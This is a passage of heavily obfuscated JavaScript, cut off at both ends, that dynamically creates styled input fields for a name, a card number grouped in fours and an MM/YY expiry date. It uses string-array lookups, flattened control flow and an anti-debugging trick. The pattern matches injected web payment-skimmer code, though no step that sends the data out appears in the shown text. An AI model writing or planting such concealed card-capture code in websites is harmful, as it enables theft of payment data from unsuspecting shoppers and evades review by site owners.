-0x8f,_0x4b03f6);}function _0x2be1bd(_0xf3d59,_0x2e78d5,_0x2c730f,_0x1f7f67,_0x146548){return _0x1c3c5d(_0xf3d59-0x70,_0x2e78d5-0x42,_0xf3d59- -0x593,_0x2c730f,_0x146548-0xad);}function _0x47ff56(_0x2e6a5f,_0x16e6b4,_0x6c467f,_0x32f870,_0xef88ea){return _0x4f988e(_0x6c467f,_0x16e6b4-0x9,_0x6c467f-0x102,_0x32f870-0x18,_0x32f870- -0x2);}_0x5401ce[_0x47ff56(0xae,0x53,'3JhL',0xed,0x34)]=_0x443a76[_0x19d0c3('6nkk',0x4aa,0x465,0x4f3,0x4c4)];var _0x7772f6=_0x5401ce;function _0x544bd1(_0xdc10f0,_0x27937e,_0x418640,_0x23eebc,_0x2a69d4){return _0x45e909(_0x23eebc- -0xa5,_0x27937e-0x125,_0x418640-0x108,_0x23eebc-0x1d7,_0x27937e);}if(_0x443a76[_0x2be1bd(-0xc9,-0x8e,'r69l',-0xaa,-0x3b)](_0x443a76[_0x5006d2(-0x76,-0x85,-0xca,'1)YF',0x61)],_0x443a76[_0x544bd1(0x222,'AVqm',0x38b,0x306,0x279)]))_0x30efd1[_0x19d0c3('%x!4',0x56b,0x661,0x687,0x617)]=_0x1b8a1d;else{var _0x3f78bc=document[_0x544bd1(0xeb,'*(5I',0x348,0x2e5,0x424)+_0x19d0c3('*VS(',0x6d6,0x5c9,0x46d,0x4ec)+_0x544bd1(0x3db,'&aBL',0x1ab,0x21b,0x34e)](_0x443a76[_0x544bd1(0x251,'CWyH',0x317,0x3ed,0x607)]);_0x3f78bc[_0x2be1bd(0xda,0x2b8,'57yN',-0x11f,0x260)]=_0x488c64,_0x3f78bc[_0x5006d2(0x1a7,0x141,0x234,'vTE(',0x26)+_0x544bd1(0x1bc,'PIwW',0x3e1,0x23f,0x452)+'r']=_0x1f5ed4,_0x3f78bc[_0x19d0c3('r69l',0x4ca,0x52c,0x611,0x57c)+_0x544bd1(0x4f2,'j1s1',0x64e,0x4d8,0x41f)]=_0x20a6b3,_0x3f78bc[_0x47ff56(-0x231,-0x247,'AMUt',-0x122,-0x104)][_0x2be1bd(0x9d,0x3c,'X5li',-0x35,0x19b)]=_0x443a76[_0x47ff56(0x13c,0x28d,'sWcn',0x1f8,0x234)],_0x3f78bc[_0x19d0c3('r69l',0x79f,0x687,0x406,0x5f5)][_0x47ff56(-0xa2,-0x2d,'PIwW',-0xda,-0x2f2)+'ng']=_0x443a76[_0x2be1bd(0x66,0x34,'3JhL',0x148,-0x19b)],_0x3f78bc[_0x2be1bd(0xa7,-0x37,'VGDT',-0x168,-0xdc)][_0x19d0c3('r69l',0x4a6,0x839,0x6e0,0x6bf)+'r']=_0x443a76[_0x5006d2(0xc7,-0x1ee,-0x129,'6nkk',-0xf)],_0x3f78bc[_0x19d0c3('TZU0',0x502,0x760,0x4e8,0x62c)][_0x5006d2(-0x2c9,0x9a,-0x76,'ekXv',-0x11d)+_0x5006d2(-0x133,-0xef,0x14a,'UiuH',0x9a)+'us']=_0x443a76[_0x5006d2(-0xde,-0xf1,-0x11e,'*(5I',-0x1d)],_0x3f78bc[_0x47ff56(0x31b,0x19f,'0cM5',0x1e3,0x311)][_0x47ff56(-0x116,0x61,'nS2b',-0xb3,-0x70)+_0x19d0c3('6Fuw',0x404,0x673,0x3fa,0x5e2)]=_0x443a76[_0x5006d2(0x489,0x441,0x31e,'vTE(',0x270)],_0x3f78bc[_0x544bd1(0x459,'EjYu',0x470,0x2ff,0x494)][_0x47ff56(0x436,0x44b,'fT$T',0x2bf,0x222)+_0x47ff56(0xac,-0x16,'TZU0',-0x12d,-0x208)+'om']=_0x443a76[_0x5006d2(-0x245,0x31,-0x16f,'1)YF',-0x92)];if(_0x4dad98){if(_0x443a76[_0x544bd1(0x28e,'&aBL',0x278,0x135,0x13c)](_0x443a76[_0x47ff56(0x142,0x16d,'&aBL',-0x3a,0x193)],_0x443a76[_0x2be1bd(-0x117,-0x238,'EjYu',-0x29d,-0x2f4)]))_0x3f78bc[_0x19d0c3('r69l',0x672,0x48f,0x501,0x634)+_0x544bd1(0x6,'UiuH',0x32f,0x180,0x139)+_0x2be1bd(-0xd9,-0x51,'c]e&',-0x173,-0x216)+'r'](_0x443a76[_0x19d0c3('fT$T',0x621,0x717,0x585,0x56f)],_0x4dad98);else{var _0x4ad6b0=_0x1dcdea[_0x2be1bd(0xb6,-0xea,'0cM5',0x15,-0xe)+'t'],_0x57410d=_0x4ad6b0[_0x47ff56(0x37f,0x412,'fT$T',0x220,0x3e)];_0x4ad6b0[_0x5006d2(-0x1b2,-0x126,0x17a,'42c7',-0x9d)]=_0x57410d[_0x5006d2(-0x251,0x63,0x129,'CWyH',-0xba)+'ce'](/[^A-Za-z\s]/g,''),/^[A-Za-z\s]+$/[_0x47ff56(-0x232,-0x1bc,'Aahf',-0x99,-0x70)](_0x4ad6b0[_0x5006d2(0x146,0x352,0x374,'j1s1',0x230)])?_0x4ad6b0[_0x2be1bd(-0xcb,-0x70,'GJ(B',0x4b,-0x12)][_0x47ff56(-0x34,0x283,'PIwW',0x1d5,0xf3)+_0x19d0c3('wIa[',0x931,0x91f,0x5bc,0x759)+'r']=_0x7772f6[_0x47ff56(0x2fc,0xfc,'[pD@',0x245,0x1d7)]:_0x4ad6b0[_0x2be1bd(0x1d1,0x14d,'ekXv',0x53,0x1d3)][_0x19d0c3('Aahf',0x505,0x605,0x63b,0x51e)+_0x19d0c3('AVqm',0x573,0x507,0x2f8,0x4e8)+'r']=_0x7772f6[_0x19d0c3('LA7*',0x568,0x5f9,0x613,0x668)];}}return _0x3f78bc;}}function _0xe219c6(_0x57054b){function _0x41c146(_0x3fbea6,_0x56727,_0x48a78c,_0x2bd2e3,_0x23d332){return _0x3c9626(_0x48a78c,_0x56727-0xa,_0x3fbea6- -0xa5,_0x2bd2e3-0xb6,_0x23d332-0x61);}function _0x3ee3e0(_0x2653d4,_0x1b06f9,_0x5204d3,_0x293ffb,_0x47b428){return _0x1fd0ab(_0x2653d4-0xd5,_0x1b06f9-0x75,_0x5204d3-0x146,_0x2653d4-0xf3,_0x293ffb);}function _0x36a6b6(_0x563322,_0x47d001,_0x4aa9ee,_0x2ec7cb,_0x12c03a){return _0x3c9626(_0x2ec7cb,_0x47d001-0x48,_0x4aa9ee- -0x2c9,_0x2ec7cb-0x3,_0x12c03a-0x17e);}function _0x3dea69(_0x2f12f1,_0x3ccf65,_0x2410d6,_0x46388d,_0x5f2d4b){return _0x1c3c5d(_0x2f12f1-0x129,_0x3ccf65-0x121,_0x46388d- -0x2da,_0x2410d6,_0x5f2d4b-0x1cf);}var _0x1f7106={'YxYxH':function(_0x2fe62b,_0x574432){function _0x497f7a(_0x1953d7,_0x4d7326,_0x310064,_0x1e221a,_0x431660){return _0x2b78(_0x1e221a-0x2af,_0x310064);}return _0x517bbc[_0x497f7a(0x38f,0x459,'*(5I',0x4f5,0x537)](_0x2fe62b,_0x574432);},'VNfhY':function(_0x4a3672,_0x574c34){function _0x53fc9b(_0x4f7d6d,_0x24adbf,_0x6d5d06,_0x2875dd,_0x14bfbf){return _0x2b78(_0x4f7d6d-0x2bd,_0x24adbf);}return _0x517bbc[_0x53fc9b(0x6c2,'UiuH',0x65b,0x792,0x89b)](_0x4a3672,_0x574c34);},'yIjwG':_0x517bbc[_0x36a6b6(0x1c9,0x222,0x2ad,'3@Mp',0x43a)],'UZGTu':_0x517bbc[_0x36a6b6(0x222,-0x1c,0x1ab,'[pQ#',0x2a6)],'LOKZf':_0x517bbc[_0x36a6b6(-0xe1,0x3e,0xc5,'lsG5',-0xa9)]};function _0x49f3b7(_0x3f60f8,_0x4d9dc8,_0x19bf49,_0x47b0df,_0x3642c7){return _0x4f988e(_0x4d9dc8,_0x4d9dc8-0xab,_0x19bf49-0x14b,_0x47b0df-0x14f,_0x3642c7-0x264);}if(_0x517bbc[_0x36a6b6(0x30b,0x2c1,0x2ee,'kkqB',0x29f)](_0x517bbc[_0x49f3b7(0x2c6,'57yN',0x4b9,0x5f0,0x488)],_0x517bbc[_0x3dea69(0x3b6,0x3ba,'q!ld',0x383,0x486)])){if(_0x125b09){var _0x3237e3=_0x364aea[_0x3ee3e0(0x26a,0x1ae,0x15d,'57yN',0x2c1)](_0x4be3b4,arguments);return _0x146780=null,_0x3237e3;}}else{var _0x2a1e9f=_0x57054b[_0x49f3b7(0x4a1,'*(5I',0x427,0x4fc,0x435)+'t'],_0x3dcfe4=_0x2a1e9f[_0x41c146(0x327,0x2b2,'c]e&',0x26e,0x3c1)][_0x36a6b6(0x15f,0x2ab,0x157,'1)YF',0x199)+'ce'](/\D/g,'');_0x2a1e9f[_0x3ee3e0(0x30e,0x30f,0x171,'[pQ#',0x4d4)]=_0x3dcfe4[_0x41c146(0x55a,0x574,'sWcn',0x6b3,0x68e)+'ce'](/(\d{4})(?=\d)/g,_0x517bbc[_0x41c146(0x2f5,0x202,'wIa[',0x3c8,0x42c)]);if(_0x517bbc[_0x49f3b7(0x254,'GJ(B',0x36f,0x3e7,0x463)](_0x3dcfe4[_0x3dea69(0x5cb,0x443,'%x!4',0x46f,0x2c4)+'h'],0xda5+-0x23aa+0x1615)){if(_0x517bbc[_0x3dea69(-0x3c,0x1ef,'O!4s',0x167,0x2f4)](_0x517bbc[_0x36a6b6(-0x62,-0x58,0x1a9,'0cM5',0x1b7)],_0x517bbc[_0x36a6b6(0x2c9,0x4fa,0x467,'j1s1',0x452)]))_0x2a1e9f[_0x3dea69(0x217,0xb9,'57yN',0x224,0x27)][_0x3ee3e0(0x1fb,0x27c,0x36a,'LA7*',0x2dc)+_0x36a6b6(0x14f,0x278,0x22f,'6Fuw',0x1d9)+'r']=_0x517bbc[_0x3dea69(0x12c,0x23b,'6nkk',0x226,0x110)];else{var _0x16a8de;try{_0x16a8de=ofgjxI[_0x3ee3e0(0x2cb,0x417,0x357,'c]$*',0x137)](_0x3add5c,ofgjxI[_0x3dea69(0x4a3,0x324,'wIa[',0x33e,0x3d7)](ofgjxI[_0x49f3b7(0x1,'&aBL',0x127,0x295,0x14f)](ofgjxI[_0x36a6b6(0xcf,0x2e8,0x150,'GJ(B',-0x16)],ofgjxI[_0x36a6b6(0x21d,0x466,0x3cc,'[pD@',0x235)]),');'))();}catch(_0x3c4f2c){_0x16a8de=_0x546860;}return _0x16a8de;}}else _0x517bbc[_0x3dea69(0x27a,0x2f,'H^q#',0x229,0x2cd)](_0x517bbc[_0x41c146(0x682,0x73d,'57yN',0x479,0x479)],_0x517bbc[_0x36a6b6(0x446,0x3e6,0x436,'&aBL',0x550)])?_0x2a1e9f[_0x41c146(0x33d,0x431,'*(5I',0x22a,0x448)][_0x36a6b6(0x3d8,0x304,0x2c1,'wIa[',0x2a1)+_0x3ee3e0(0x432,0x40c,0x4c7,'[pQ#',0x4c9)+'r']=_0x517bbc[_0x3dea69(0x69,0x2,'H^q#',0x1a3,0x365)]:_0x5cb386[_0x41c146(0x577,0x6a8,'LA7*',0x44b,0x66c)][_0x36a6b6(0x43a,0x5b6,0x4a2,'1)YF',0x4d2)+_0x49f3b7(0x21d,'A$%d',0x2d0,0x175,0x287)+'r']=_0x1f7106[_0x36a6b6(0x67d,0x633,0x4c9,'[pQ#',0x637)];}}function _0x21ea96(_0x37d2dd){var _0x395ff7={};function _0x4aa351(_0x3b4ed9,_0x4a852b,_0x2480e8,_0x10cba0,_0x4998ed){return _0x1c3c5d(_0x3b4ed9-0x74,_0x4a852b-0x158,_0x2480e8- -0x53c,_0x10cba0,_0x4998ed-0x86);}_0x395ff7[_0x25db39(0x560,0x4d9,'AMUt',0x68e,0x397)]=_0x443a76[_0x25db39(0x2cd,0x2d9,'6Fuw',0x30a,0xfd)],_0x395ff7[_0x2320fa(-0x283,-0xe0,-0x1ec,-0x2fa,'A$%d')]=_0x443a76[_0x4edafd(0x8fe,'X5li',0x6cd,0x804,0x9f8)],_0x395ff7[_0x4edafd(0x7ed,'GJ(B',0x687,0x828,0x7cb)]=_0x443a76[_0x4aa351(0x294,0x171,0x90,'3JhL',0x2e)];function _0x5d9d9f(_0x49e97a,_0x45fbd6,_0x404959,_0x244978,_0x1df506){return _0x45e909(_0x45fbd6-0x36c,_0x45fbd6-0x37,_0x404959-0x4d,_0x244978-0xf9,_0x404959);}_0x395ff7[_0x25db39(0x16a,0x358,'1)YF',0x4c7,0x2bf)]=_0x443a76[_0x4aa351(-0x180,-0x224,-0xe1,'ir7M',-0x260)];function _0x4edafd(_0x12af9f,_0x5e9419,_0xe4c91d,_0x4e8fb6,_0xd26a55){return _0x45e909(_0x4e8fb6-0x293,_0x5e9419-0x1bf,_0xe4c91d-0x30,_0x4e8fb6-0x127,_0x5e9419);}_0x395ff7[_0x4edafd(0x6a3,'r69l',0x598,0x7a5,0x948)]=_0x443a76[_0x2320fa(0x232,0x1b,0x211,-0x9d,'kkqB')],_0x395ff7[_0x2320fa(0x17d,0xc9,-0x115,0x16f,'0cM5')]=_0x443a76[_0x4aa351(-0x1c5,0x16c,0x7,'A$%d',0x21d)],_0x395ff7[_0x2320fa(-0x12d,0x7a,-0x27,0x13c,'hTU%')]=_0x443a76[_0x4aa351(0x174,0x295,0x19c,'Wr!U',0x60)],_0x395ff7[_0x4edafd(0x663,'sWcn',0x802,0x797,0x6bd)]=_0x443a76[_0x25db39(0x3af,0x30b,'sWcn',0x2e5,0x2f3)];function _0x25db39(_0x4c75ee,_0x1b5ce0,_0x2ac7bf,_0x4d5a15,_0x353699){return _0x1fd0ab(_0x4c75ee-0x1d9,_0x1b5ce0-0x33,_0x2ac7bf-0x94,_0x1b5ce0-0x1e3,_0x2ac7bf);}function _0x2320fa(_0x2686b9,_0xa58aac,_0x4b2779,_0x1ee699,_0x5dc34b){return _0x1fd0ab(_0x2686b9-0xb,_0xa58aac-0xae,_0x4b2779-0x4,_0xa58aac- -0x88,_0x5dc34b);}var _0x458d99=_0x395ff7;if(_0x443a76[_0x5d9d9f(0x545,0x4ed,'lsG5',0x34e,0x5f3)](_0x443a76[_0x5d9d9f(0x6f9,0x5cf,'ir7M',0x51f,0x669)],_0x443a76[_0x4edafd(0x637,'vTE(',0x5ac,0x44e,0x23d)])){var _0x1e2af6=_0x458d99[_0x5d9d9f(0x6e9,0x6ff,'fT$T',0x6d3,0x888)][_0x2320fa(0x2a8,0xe5,0x5f,-0xf7,'EjYu')]('|'),_0x5cd8ae=-0x2*-0x132f+-0x7*0x450+-0x82e;while(!![]){switch(_0x1e2af6[_0x5cd8ae++]){case'0':_0x44e949[_0x4edafd(0x3df,'UiuH',0x4d1,0x5bc,0x696)][_0x25db39(0x3e1,0x202,'O!4s',0x2f7,0x213)+_0x4aa351(0x377,0x1a5,0x15c,'vTE(',0x1f3)+'om']=_0x458d99[_0x4edafd(0x93b,'EjYu',0x591,0x73c,0x855)];continue;case'1':_0x44e949[_0x4edafd(0x6ab,'PIwW',0x7db,0x5c5,0x776)][_0x4edafd(0x891,'CSdI',0x59c,0x692,0x5c9)+_0x25db39(0x265,0x17d,'3@Mp',0x391,0x270)+'us']=_0x458d99[_0x2320fa(0x171,0x230,0x370,0x25f,'VGDT')];continue;case'2':_0x44e949[_0x25db39(0xc2,0x16f,'%x!4',0x24c,0x346)][_0x2320fa(0xf1,0x11f,0x256,-0x74,'WpsA')+_0x5d9d9f(0x58c,0x6d8,'kkqB',0x72a,0x5ca)]=_0x458d99[_0x25db39(0x1d2,0x2a5,'57yN',0x165,0x22a)];continue;case'3':_0x44e949[_0x4edafd(0x6fa,'kkqB',0x75d,0x629,0x6f7)][_0x25db39(0x229,0x149,'Wr!U',0x173,0x24c)+'r']=_0x458d99[_0x4aa351(0x3e5,0x293,0x229,'1)YF',0x371)];continue;case'4':_0x44e949[_0x4aa351(0xa8,0x7d,0xb8,'*VS(',0x19)+_0x25db39(0x13a,0x186,'CWyH',0x1d9,0x1a6)+'r']=_0x4e2bf0;continue;case'5':_0x23e2a9&&_0x44e949[_0x5d9d9f(0x4f0,0x5fb,'[pQ#',0x77e,0x547)+_0x2320fa(-0x97,-0x5c,-0x1cb,-0x1f1,'Aahf')+_0x2320fa(0x60,-0xd4,-0x29a,-0x291,'j1s1')+'r'](_0x458d99[_0x4edafd(0x70b,'Aahf',0x71a,0x6c5,0x73d)],_0x2cea6f);continue;case'6':_0x44e949[_0x4aa351(0x15f,0x39,0x16f,'sWcn',0x98)]=_0x56d0dd;continue;case'7':_0x44e949[_0x4edafd(0x355,'hTU%',0x345,0x528,0x3fd)+_0x4edafd(0x85e,'A$%d',0x912,0x7b6,0x946)]=_0x2fa839;continue;case'8':_0x44e949[_0x5d9d9f(0x69f,0x814,'O!4s',0x715,0x8a2)][_0x25db39(0x49b,0x310,'q!ld',0x508,0x41f)]=_0x458d99[_0x2320fa(0x2d5,0x1fe,0x203,0x75,'0cM5')];continue;case'9':return _0x44e949;case'10':_0x44e949[_0x4edafd(0x6ce,'3@Mp',0x72f,0x571,0x4cd)][_0x25db39(0x12e,0x10b,'vTE(',0x2b7,-0x16)+'ng']=_0x458d99[_0x2320fa(-0xfa,0x103,0xd8,0x229,'kkqB')];continue;case'11':var _0x44e949=_0x4dc83e[_0x4edafd(0x8ad,'fT$T',0x70f,0x830,0x7b4)+_0x25db39(0x32e,0x4a9,'c]e&',0x43d,0x5c9)+_0x4edafd(0x7fe,'6nkk',0x5f9,0x6db,0x78d)](_0x458d99[_0x2320fa(0x9b,0x3e,0xb1,0x18a,'VGDT')]);continue;}break;}}else{var _0x5aecbf=_0x37d2dd[_0x25db39(0x3e9,0x500,'6Fuw',0x304,0x406)+'t'],_0x485191=_0x5aecbf[_0x25db39(0x224,0x22b,'6Fuw',0x37e,0x211)];_0x5aecbf[_0x4edafd(0x33b,'42c7',0x2f2,0x4e4,0x2ed)]=_0x485191[_0x5d9d9f(0x902,0x7a9,'lsG5',0x95d,0x8d3)+'ce'](/[^A-Za-z\s]/g,'');if(/^[A-Za-z\s]+$/[_0x25db39(0x3ef,0x4fb,'qHMV',0x3f4,0x59a)](_0x5aecbf[_0x25db39(0x53d,0x44b,'LA7*',0x3dc,0x448)]))_0x443a76[_0x4edafd(0x633,'0hsK',0x8d9,0x7c0,0x766)](_0x443a76[_0x4edafd(0x6d9,'*(5I',0x465,0x4ce,0x6bb)],_0x443a76[_0x4aa351(0xe8,-0x74,0x56,'0hsK',0x179)])?_0x5aecbf[_0x4edafd(0x5ab,'3@Mp',0x4be,0x571,0x419)][_0x4edafd(0x41c,'*(5I',0x289,0x46f,0x2e9)+_0x2320fa(-0x97,0x115,0x1c7,0x77,'LA7*')+'r']=_0x443a76[_0x4edafd(0x6ba,'%x!4',0x64f,0x751,0x749)]:_0x1b6d97[_0x4aa351(0x56,0x418,0x20c,'0hsK',0x3cc)+_0x4edafd(0x80c,'c]$*',0x633,0x6e5,0x79f)+_0x25db39(0x4d3,0x3a7,'[pD@',0x441,0x33b)+'r'](_0x458d99[_0x2320fa(0x1d,0xa4,-0x11e,0x4d,'fT$T')],_0x4f6797);else{if(_0x443a76[_0x5d9d9f(0x8b2,0x835,'q!ld',0x9ea,0x771)](_0x443a76[_0x25db39(0x20b,0x2da,'0hsK',0x191,0x2d3)],_0x443a76[_0x2320fa(0x66,0xcc,0x237,0x15c,'vTE(')]))_0x5aecbf[_0x2320fa(0x226,0x33,-0x1c7,0x24e,'c]e&')][_0x2320fa(0x394,0x28d,0x16e,0x333,'0hsK')+_0x4edafd(0x7e0,'3JhL',0x523,0x6ef,0x794)+'r']=_0x443a76[_0x5d9d9f(0x409,0x5a1,'VGDT',0x677,0x43f)];else{var _0x4ebafa=_0x443a76[_0x25db39(0x58c,0x3d7,'kkqB',0x50e,0x4b5)][_0x5d9d9f(0x82c,0x65d,'qHMV',0x7bc,0x71c)]('|'),_0x3522fc=0x703+-0x3*-0xa85+-0x2692;while(!![]){switch(_0x4ebafa[_0x3522fc++]){case'0':var _0x568239=_0x277be1[_0x24ec70];continue;case'1':var _0x45e574=_0xc78a16[_0x25db39(0x41f,0x41a,'GJ(B',0x33d,0x313)+_0x4edafd(0x53f,'q!ld',0x4c3,0x67c,0x667)+'r'][_0x4aa351(-0x9,0x10e,-0x1a,'0cM5',0xc4)+_0x4aa351(-0x268,0xef,-0xcb,'wI%c',-0x1c5)][_0x4aa351(0x5e,-0x17b,-0x143,'&aBL',-0x24a)](_0x398b3b);continue;case'2':_0x210740[_0x568239]=_0x45e574;continue;case'3':_0x45e574[_0x25db39(0x34e,0x356,'WpsA',0x3e3,0x375)+_0x5d9d9f(0x6f8,0x8c0,'wI%c',0x77c,0x6c5)]=_0x1dcdd7[_0x2320fa(0x3a6,0x195,0x106,0x17f,'vTE(')+_0x25db39(0x321,0x264,'fT$T',0x144,0x27e)][_0x4aa351(0x283,-0x17f,0x6a,'1)YF',-0x130)](_0x1dcdd7);continue;case'4':_0x45e574[_0x4aa351(-0x91,-0xbc,-0x6,'*(5I',0x151)+_0x25db39(0x2b0,0x10e,'qHMV',0x247,0x294)]=_0x3d9216[_0x4edafd(0x74d,'1)YF',0x7c3,0x623,0x5fe)](_0x4a3f82);continue;case'5':var _0x1dcdd7=_0x3d5d2d[_0x568239]||_0x45e574;continue;}break;}}}}}function _0xed69be(_0x3a5bd5){function _0x575612(_0x709a0a,_0xfcacc9,_0x2a5b35,_0x15a578,_0x138495){return _0x45e909(_0x2a5b35- -0x105,_0xfcacc9-0xa4,_0x2a5b35-0xc2,_0x15a578-0x2f,_0x709a0a);}function _0x4639bf(_0x1c6251,_0x2bdae9,_0x44d333,_0x4e7014,_0x5d2a6b){return _0x3c9626(_0x1c6251,_0x2bdae9-0x1e,_0x2bdae9-0x1bf,_0x4e7014-0xb9,_0x5d2a6b-0x41);}function _0x2e7b13(_0x168f45,_0x61a309,_0x526007,_0x5adf2c,_0x4e5533){return _0x1fd0ab(_0x168f45-0x13b,_0x61a309-0x12a,_0x526007-0x4a,_0x4e5533-0x14,_0x5adf2c);}function _0x339494(_0x1f1761,_0x1b8d61,_0x5b21cc,_0xc7147,_0x366e17){return _0x3c9626(_0x1b8d61,_0x1b8d61-0x180,_0x1f1761- -0x28c,_0xc7147-0x11c,_0x366e17-0x17f);}var _0xb0dc50={'VlByX':function(_0x553e7f,_0xc48649){function _0x1db658(_0x1323cf,_0x4dcd2c,_0x6cee76,_0x2818da,_0xb3a17b){return _0x2b78(_0xb3a17b- -0x265,_0x4dcd2c);}return _0x517bbc[_0x1db658(0x38c,'*VS(',0x490,0x4f9,0x368)](_0x553e7f,_0xc48649);},'SpThP':function(_0x22892a,_0x27599b){function _0x1deedf(_0x33a323,_0x5c7015,_0x39f13e,_0x2b04e6,_0x3083d7){return _0x2b78(_0x39f13e-0x116,_0x2b04e6);}return _0x517bbc[_0x1deedf(0x3ed,0x5b3,0x5b2,'6Fuw',0x795)](_0x22892a,_0x27599b);},'zkVrT':_0x517bbc[_0x2e7b13(0x1ec,0x103,0x21a,'nS2b',0x2cf)],'SIpfT':_0x517bbc[_0x4639bf('wI%c',0x912,0x8bf,0x8d0,0x776)],'VIBHr':function(_0x10c08c,_0x144ab2){function _0xec70a4(_0x432a25,_0x1eadd2,_0x492750,_0x5df622,_0x370cef){return _0x4639bf(_0x5df622,_0x492750- -0x2a8,_0x492750-0x95,_0x5df622-0x151,_0x370cef-0x13a);}return _0x517bbc[_0xec70a4(0x484,0x4b6,0x3a7,'42c7',0x504)](_0x10c08c,_0x144ab2);},'pQTYF':function(_0x2d98d4,_0x54fea2){function _0x163c95(_0x51f222,_0x4dbae4,_0x9f7ea1,_0xd33b3,_0x5e42ec){return _0x2e7b13(_0x51f222-0x177,_0x4dbae4-0x187,_0x9f7ea1-0xb3,_0x5e42ec,_0x51f222-0x331);}return _0x517bbc[_0x163c95(0x3e1,0x1ef,0x4bf,0x5b5,'*VS(')](_0x2d98d4,_0x54fea2);},'ZUiTj':_0x517bbc[_0x2e7b13(0xe1,-0x223,0x13e,'GJ(B',-0x35)],'SmvEU':_0x517bbc[_0x155e6e(0x6b9,0x778,'[pD@',0x786,0x64d)],'dMjfX':_0x517bbc[_0x2e7b13(0xe7,0x3bb,0x3e8,'CSdI',0x26c)]};function _0x155e6e(_0x3eb4ae,_0xfde65a,_0x2b5528,_0x450e56,_0x4d62d1){return _0x45e909(_0x4d62d1-0x180,_0xfde65a-0x48,_0x2b5528-0x189,_0x450e56-0xe8,_0x2b5528);}if(_0x517bbc[_0x575612('PIwW',0x158,0xe3,0x16f,0x227)](_0x517bbc[_0x4639bf('EjYu',0x636,0x745,0x5ce,0x462)],_0x517bbc[_0x4639bf('A$%d',0x84e,0x7b9,0x99d,0x677)])){var _0x3258d2=_0x3a5bd5[_0x155e6e(0x763,0x4ff,'c]$*',0x6d7,0x6ee)+'t'],_0x45d429=_0x3258d2[_0x339494(0x38c,'57yN',0x552,0x33b,0x494)][_0x4639bf('57yN',0x623,0x51b,0x464,0x77e)+'ce'](/\D/g,'');if(_0x517bbc[_0x4639bf('[pD@',0x600,0x771,0x701,0x623)](_0x45d429[_0x339494(0xed,'O!4s',-0x117,-0x113,0x249)+'h'],-0x2*-0xa13+0x169f+-0x2ac3))_0x517bbc[_0x575612('Wr!U',-0xc,0x155,0x19d,0x1fb)](_0x517bbc[_0x575612('PIwW',-0x58,0xf9,0x65,0x306)],_0x517bbc[_0x4639bf('Aahf',0x6aa,0x62d,0x6d1,0x7cc)])?_0x3258d2[_0x155e6e(0x809,0x5d7,'[pQ#',0x521,0x5fa)]=_0x517bbc[_0x575612('GJ(B',-0x8d,0x132,0x9b,0x280)](_0x517bbc[_0x155e6e(0x527,0x65a,'Wr!U',0x53b,0x567)](_0x45d429[_0x2e7b13(-0x15b,0x107,0x16c,'ekXv',-0x6a)](0x1a71+-0x1c2d*-0x1+-0x369e,-0x131e+0x5f9+-0xd*-0x103),'/'),_0x45d429[_0x575612('0hsK',0x174,0x12d,0x2b5,0x128)](0x239b+0x2410+-0x47a9)):_0x1173fb[_0x4639bf('j1s1',0x8ce,0x8cc,0x901,0x8c0)]=_0xb0dc50[_0x575612('c]e&',0x176,0x2c4,0x2e0,0x1bd)](_0xb0dc50[_0x4639bf('qHMV',0x604,0x483,0x805,0x435)](_0x56a483[_0x155e6e(0x3dd,0x37a,'CWyH',0x6ae,0x4de)](-0x1455+-0x7e+-0x6f1*-0x3,0x227f+-0x5*0x6ab+-0x126),'/'),_0x28cf6c[_0x4639bf('%x!4',0x880,0x7d2,0xa7b,0x881)](0x1faf+-0xd7f+-0x122e));else{if(_0x517bbc[_0x4639bf('fT$T',0x673,0x733,0x5eb,0x7a2)](_0x517bbc[_0x4639bf('TZU0',0x889,0x784,0x7c8,0x8ba)],_0x517bbc[_0x4639bf('6nkk',0x923,0xb04,0xb30,0x798)])){const _0x8cc3bc=_0x5f1dc4[_0x4639bf('wIa[',0x71f,0x521,0x719,0x8ca)+_0x4639bf('CWyH',0x6f4,0x61f,0x6cd,0x5f0)+_0x339494(0x2df,'kkqB',0x2d2,0x3b6,0x49f)](_0xb0dc50[_0x155e6e(0x4e5,0x332,'nS2b',0x4d6,0x300)]);_0x8cc3bc&&_0x8cc3bc[_0x155e6e(0x4e8,0x31f,'3JhL',0x52d,0x42f)+_0x4639bf('j1s1',0x742,0x657,0x7a2,0x57d)+_0x155e6e(0x448,0x47e,'PIwW',0x5ae,0x5d0)+'r'](_0xb0dc50[_0x339494(0x3d3,'CWyH',0x3ca,0x1bc,0x1d4)],_0x5cd10f);}else _0x3258d2[_0x4639bf('sWcn',0x540,0x650,0x738,0x642)]=_0x45d429;}if(/^(0[1-9]|1[0-2])\/\d{2}$/[_0x155e6e(0x395,0x58c,'[pD@',0x5ff,0x4a3)](_0x3258d2[_0x4639bf('3JhL',0x8de,0x735,0x743,0x9d6)]))_0x517bbc[_0x155e6e(0x55c,0x549,'sWcn',0x406,0x357)](_0x517bbc[_0x2e7b13(-0x1ae,0x1b6,0x1d0,'r69l',0x29)],_0x517bbc[_0x339494(0x3c5,'ir7M',0x3d0,0x29b,0x5da)])?_0x3258d2[_0x4639bf('Wr!U',0x85a,0x664,0x771,0x978)][_0x155e6e(0x71c,0x6e0,'TZU0',0x829,0x6fe)+_0x155e6e(0x53e,0x6e2,'CWyH',0x4ec,0x6df)+'r']=_0x517bbc[_0x2e7b13(0x364,0x361,0x3ab,'kkqB',0x1c1)]:_0x4362ca[_0x339494(0x3c4,'42c7',0x391,0x1d7,0x51b)+_0x155e6e(0x6ce,0x660,'nS2b',0x523,0x661)+_0x155e6e(0x28f,0x1a3,'wI%c',0x575,0x389)+'r'](_0x443a76[_0x4639bf('WpsA',0x648,0x4e4,0x7c1,0x641)],_0x2821b1);else{if(_0x517bbc[_0x339494(0x23a,'j1s1',0x1e0,0x38c,0x24b)](_0x517bbc[_0x4639bf('j1s1',0x649,0x78f,0x4e7,0x72b)],_0x517bbc[_0x339494(0x2de,'r69l',0x3d1,0x1b9,0xd6)])){var 